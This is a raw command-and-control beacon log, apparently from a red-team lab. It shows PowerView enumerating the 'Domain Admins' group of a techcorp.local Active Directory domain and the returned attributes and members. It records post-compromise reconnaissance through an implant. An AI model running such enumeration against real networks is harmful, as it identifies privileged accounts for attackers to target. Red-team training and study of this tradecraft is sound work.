 beacon> powershell Get-DomainGroup "Domain Admins"
[*] Tasked beacon to run: Get-DomainGroup "Domain Admins"
[+] host called home, sent: 353 bytes
[+] received output:
#< CLIXML
grouptype : GLOBAL_SCOPE, SECURITY
admincount : 1
iscriticalsystemobject : True
samaccounttype : GROUP_OBJECT
samaccountname : Domain Admins
whenchanged : 7/19/2019 7:16:32 PM
objectsid : S-1-5-21-210670787-2521448726-163245708-512
objectclass : {top, group}
cn : Domain Admins
usnchanged : 282184
dscorepropagationdata : {7/30/2019 12:35:19 PM, 7/10/2019 4:53:40 PM, 7/10/2019 4:00:03 PM, 7/7/2019 4:11:13 AM...}
memberof : {CN=Denied RODC Password Replication Group,CN=Users,DC=us,DC=techcorp,DC=local,
CN=Administrators,CN=Builtin,DC=us,DC=techcorp,DC=local}
description : Designated administrators of the domain
distinguishedname : CN=Domain Admins,CN=Users,DC=us,DC=techcorp,DC=local
name : Domain Admins
member : {CN=decda,CN=Users,DC=us,DC=techcorp,DC=local,
CN=Administrator,CN=Users,DC=us,DC=techcorp,DC=local}
usncreated : 12315
whencreated : 7/5/2019 7:49:17 AM
instancetype : 4
objectguid : 218cc77d-0e1c-41ed-91b2-730f6279c325
objectcategory : CN=Group,CN=Schema,CN=Configuration,DC=techcorp,DC=local
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Au
N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD